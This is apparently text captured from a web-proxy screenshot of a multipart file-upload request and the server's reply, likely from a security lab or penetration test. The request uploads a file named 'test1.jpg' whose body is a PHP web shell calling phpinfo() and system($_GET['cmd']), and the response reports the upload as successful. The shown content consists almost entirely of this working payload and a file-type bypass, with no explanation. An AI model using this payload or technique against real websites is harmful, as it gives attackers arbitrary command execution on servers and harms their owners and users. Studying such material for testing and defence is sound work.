 16 ------WebKitFormBoundaryiTLO5owV1jRpsSUW
17 Content-Disposition: form-data; name="fileToUpload"; filename="test1.jpg"
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 system($_GET['cmd']);
23 ?>
24 ------WebKitFormBoundaryiTLO5owV1jRpsSUW
25 Content-Disposition: form-data; name="submit"
26
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Select Image to Upload:
Choose File No file chosen
Upload Image
The file test1.jpg has been uploaded to the uploads folder.